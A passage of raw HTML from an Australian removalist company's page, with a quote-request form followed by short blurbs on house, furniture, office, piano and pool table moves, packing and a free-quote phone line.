		<div id="wpforms-388-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_4" aria-hidden="false">Date &amp; Time <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Date (DD/MM/YYYY)" aria-errormessage="wpforms-388-field_4-error" required></div><div id="wpforms-388-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_5" aria-hidden="false">From Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" placeholder="From Suburb" aria-errormessage="wpforms-388-field_5-error" required></div><div id="wpforms-388-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_6" aria-hidden="false">To Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="To Suburb" aria-errormessage="wpforms-388-field_6-error" required></div><div id="wpforms-388-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-first wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_7" aria-hidden="false">Type of Move <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Type of Move</option><option value="Apartment Move"  class="choice-1 depth-1"  >Apartment Move</option><option value="House Move"  class="choice-2 depth-1"  >House Move</option><option value="Commercial/Office Move"  class="choice-3 depth-1"  >Commercial/Office Move</option><option value="Interstate"  class="choice-4 depth-1"  >Interstate</option><option value="Local"  class="choice-5 depth-1"  >Local</option></select></div><div id="wpforms-388-field_8-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_8" aria-hidden="false">Need  End of  lease Cleaning? <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Need  End of  lease Cleaning?</option><option value="Yes"  class="choice-1 depth-1"  >Yes</option><option value="No"  class="choice-2 depth-1"  >No</option></select></div><div id="wpforms-388-field_9-container" class="wpforms-field wpforms-field-checkbox" data-field-id="9"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Checkboxes <span class="wpforms-required-label" aria-hidden="true">*</span></legend><ul id="wpforms-388-field_9" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-388-field_9_1" name="wpforms[fields][9][]" value="By checking this, your agree to&lt;a href=&quot;https://harrythemover.com.au/terms-conditions/&quot; target=&quot;_blank&quot;&gt;Terms &amp; Conditions&lt;/a&gt; and &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;TCPA&lt;/a&gt;" aria-errormessage="wpforms-388-field_9_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-388-field_9_1">By checking this, your agree to<a href="https://harrythemover.com.au/terms-conditions/" target="_blank">Terms &amp; Conditions</a> and <a href="#" target="_blank">TCPA</a></label></li></ul></fieldset></div><script type="rocketlazyloadscript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-388-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-388-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-388-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="388"><input type="hidden" name="page_title" value="Removalists Kensington Park | Best Furniture Removal Near You"><input type="hidden" name="page_url" value="https://www.harrythemover.com.au/removalists-kensington-park/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5658"><input type="hidden" name="wpforms[post_id]" value="5658"><button type="submit" name="wpforms[submit]" id="wpforms-submit-388" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Get Free Quote" aria-live="assertive" value="wpforms-submit">Get Free Quote</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="Removalists Kensington Park | Best Furniture Removal Near You 1" data-lazy-src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" title="Removalists Kensington Park | Best Furniture Removal Near You 1"></noscript></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="04cd3c7d8541e6271bf842db2449eaeb" class="elementor-element elementor-element-029de71 e-flex e-con-boxed e-con e-parent" data-id="029de71" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8868a22 e-con-full e-flex e-con e-child" data-id="8868a22" data-element_type="container">
				<div class="elementor-element elementor-element-46f76b9 elementor-widget elementor-widget-heading" data-id="46f76b9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services
</h2>				</div>
				<div class="elementor-element elementor-element-d1500a3 elementor-widget elementor-widget-text-editor" data-id="d1500a3" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>You can hire our removalists for moving your objects with peace of mind. Our some of the services are-</em></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-8e7df43 elementor-widget elementor-widget-heading" data-id="8e7df43" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">House Removals</h2>				</div>
				<div class="elementor-element elementor-element-bb10fbc elementor-widget elementor-widget-text-editor" data-id="bb10fbc" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>We offer moving services for any size of the home. We have expert movers with us that offer damaged free service.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-4962e6f elementor-widget elementor-widget-heading" data-id="4962e6f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Furniture Removals
</h2>				</div>
				<div class="elementor-element elementor-element-04c827e elementor-widget elementor-widget-text-editor" data-id="04c827e" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_4 et_pb_column_9 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Have to move furniture from one place to another? Contact professionals of Harry the Mover. We have specialized furniture removalists with us.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-c04b631 elementor-widget elementor-widget-heading" data-id="c04b631" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Office Removals</h2>				</div>
				<div class="elementor-element elementor-element-c62fac0 elementor-widget elementor-widget-text-editor" data-id="c62fac0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_1_4 et_pb_column_10 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_2 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Get hassle-free office removal service with our professional. We provide a budget-friendly office relocation service.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-4a36f09 elementor-widget elementor-widget-heading" data-id="4a36f09" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Pool Table Removals
</h2>				</div>
				<div class="elementor-element elementor-element-b801d26 elementor-widget elementor-widget-text-editor" data-id="b801d26" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description">We specialize in hassle-free pool table removals. Let us take the stress out of moving your pool table, so you can focus on enjoying it in its new space.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-a62864a elementor-widget elementor-widget-heading" data-id="a62864a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Piano Removals
</h2>				</div>
				<div class="elementor-element elementor-element-c242fdb elementor-widget elementor-widget-text-editor" data-id="c242fdb" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_4 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Piano removal requires experience and skill so that no damages occur to it. Our removalists deliver your piano with complete safety.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-048d8ac elementor-widget elementor-widget-heading" data-id="048d8ac" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Packing and Unpacking Services
</h2>				</div>
				<div class="elementor-element elementor-element-5b89c73 elementor-widget elementor-widget-text-editor" data-id="5b89c73" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_module et_pb_blurb et_pb_blurb_5 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Our professionals manage your every need for packing and unpacking. We take care of your fragile items and pack them securely.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-919f739 elementor-widget elementor-widget-heading" data-id="919f739" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">What We Offer
</h2>				</div>
				<div class="elementor-element elementor-element-4ac11f0 elementor-widget elementor-widget-text-editor" data-id="4ac11f0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_3"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>Harry The Mover is a reliable and trustworthy removalists company in Altona. We guarantee that our clients get 100% satisfaction.</em></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-2323b5f elementor-widget elementor-widget-heading" data-id="2323b5f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">
Large Trucks</h2>				</div>
				<div class="elementor-element elementor-element-048390d elementor-widget elementor-widget-text-editor" data-id="048390d" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>We easily move large objects safely with the help of large trucks. Our experienced removalists move the objects without any damage.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-3631402 elementor-widget elementor-widget-heading" data-id="3631402" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Packaging Electronics
</h2>				</div>
				<div class="elementor-element elementor-element-4212b2e elementor-widget elementor-widget-text-editor" data-id="4212b2e" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Our Altona removalists present a safe, secure, smooth, and hassle-free moving service. We properly wrap the electronic gadgets within a box for safety.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-91d823c elementor-widget elementor-widget-heading" data-id="91d823c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Licensed &amp; INsured
</h2>				</div>
				<div class="elementor-element elementor-element-cf5e563 elementor-widget elementor-widget-text-editor" data-id="cf5e563" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_section et_pb_section_7 et_section_regular"><div class="et_pb_row et_pb_row_9 et_pb_equal_columns et_pb_gutters2"><div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>We work with movers that are skilled, licensed, and insured. Proper training is delivered to our staff so that we can easily handle all types of situations.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-d5bdb51 elementor-widget elementor-widget-heading" data-id="d5bdb51" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How It Works
</h2>				</div>
				<div class="elementor-element elementor-element-a5df437 elementor-widget elementor-widget-text-editor" data-id="a5df437" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><em>Harry The Mover has professionals that are trained in moving all types of objects. You will enjoy the quality service with us.</em></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-3cb1f89 elementor-widget elementor-widget-heading" data-id="3cb1f89" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get an Estimate
</h2>				</div>
				<div class="elementor-element elementor-element-b02fc45 elementor-widget elementor-widget-text-editor" data-id="b02fc45" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Our representatives offer free quotations over the phone. You can give us a call on 1800 318 026 and get a quotation for the different services that you require.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-6db3adc elementor-widget elementor-widget-heading" data-id="6db3adc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Plan Your Move
</h2>				</div>
				<div class="elementor-element elementor-element-261307f elementor-widget elementor-widget-text-editor" data-id="261307f" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_column et_pb_column_1_3 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>By comparing quotes and reading the review you can plan your moving with us. You will get the perfect moving service with Harry The Mover.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-b574914 elementor-widget elementor-widget-heading" data-id="b574914" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">STRESS-FREE SERVICE
</h2>				</div>
				<div class="elementor-element elementor-element-f35e364 elementor-widget elementor-widget-text-editor" data-id="f35e364" data-element_type="widget" data-widget_type="text-editor.default">
